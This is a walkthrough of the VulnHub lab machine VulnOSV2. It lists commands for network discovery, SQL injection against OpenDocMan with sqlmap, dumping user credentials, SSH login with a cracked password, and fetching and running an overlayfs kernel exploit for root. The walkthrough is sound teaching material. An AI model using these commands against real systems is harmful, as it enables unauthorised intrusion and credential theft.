VulnHub Machines Walkthrough Series: VulnOSV2
In this article series, we will be looking at some interesting VulnHub virtual machines. This time, we will take a look at a VulnHub machine called VulnOSV2.
Note: For all these machines I have used VMware workstation to provision VMs. Kali Linux VM will be my attacking box. Also, the techniques used are solely for educational purpose. I am not responsible if listed techniques are used against any other targets.

What should you learn next?
VulnOSV2 Walkthrough
VM Details: From the Author
- This is version 2 - Smaller, less chaotic
- As time is not always on my side, It took a long time to create another VulnOS. But I like creating them. The image is build with VBOX. Unpack the file and add it to your virtualisation software.
Walkthrough
1. Download the VulnOSV2 VM from the above link and provision it as a VM.

2. Following the routine from the series, let’s try to find the IP of this machine using the netdiscover command. Below, we can see that the IP address has been discovered to be 192.168.213.142.
<<netdiscover -r 192.168.0.0/24>>

3. As is the norm, we now need to find what services are running, what ports are exposed on the system. Below is the screenshot for the nmap scan result. We can see that ports 22, 80 and 6667 is open.
<<nmap -sC -sV 192.168.213.142>>
4. As usual, let’s browse over to port 80. Below is the landing page for port 80. Looking into the source code reveals nothing interesting; however, there is a link embedded in the page which points to /jabc.
5. The discovered link from the above page redirects us to the following Web page. Browsing each page and its source code did not reveal anything interesting until we hit the Documentation tab.
6. Looking into the source code of the Documentation tab, it shows a further link to /jabcd0cs.
7. Browsing to that link reveals the webpage maintained by OpenDocMan software.
8. We get the version of OpenDocMan from the footer, as shown below.

9. A quick search reveals that this version of OpenDocMan is vulnerable to SQL injection attacks. Below is the snippet from the disclosed vulnerability where the attack vector is used to enumerate the database.

10. Using the same attack vector, we can enumerate the DB schema and contents. Below is the screenshot showing how sqlmap is used to enumerate the databases.
<<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” --dbs --level5 --risk=3>>

11. Below we can see that the supplied parameter is vulnerable.

12. Continuing with the output of the sqlmap, it shows us the following databases.
13. Since the links we have following all the while include jabc, and also because that is what the link suggests as well., I started with jabcd0cs DB.

14. We run sqlmap for the current session again to enumerate the table for DB jabcd0cs.

<<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” --dbs --level5 --risk=3 --tables>>![]()

15. Below is the screenshot for the tables enumerated. We will start with odm_user.
16. Enumerating the columns for odm_user in the current session of sqlmap:
<<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -D jabcd0cs -T odm_user --columns>>

17. Below is the output showing the columns for table odm_user.
18. Enumerating the contents of column username and password with the current session of sqlmap:
<<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -D jabcd0cs -T odm_user -C username,password --dump>>

19. Below are the contents (username and password) for two users: guest and webmin.

20. Decrypting the hash online reveals the password for webmin.
21. But now what do we do with this information? If you remember, in the first step we also identified port 22. So let’s try SSH with user webmin and password webmin1980.
22. And we are in. Superb! As shown below, the first step I always do is to escape out of the current shell, but in this case, it was not necessary since it is SSH’d to the box.
<<ssh webmin@192.168.213.142>>

23. Below is the check for the kernel version, and it looks like this is vulnerable to a famous exploit.
<<uname -a>>
24. We have conformation that the identified kernel version is vulnerable to the overlayfs vulnerability.
25. Without wasting much time, I downloaded the respective exploit from local kali to the target system and compiled it to give output with the name root.
<<wget http://192.168.213.131/37292.c>>
26. Running the exploit, we have escalated to root.
<<./root>>
So this was a pretty straightforward box, with the key only being to enumerate everything and then use step-by-step approach to enumerate the database using sqlmap.

What should you learn next?
Thanks for joining me today! We’ll continue to see more machines in this series, so stay tuned!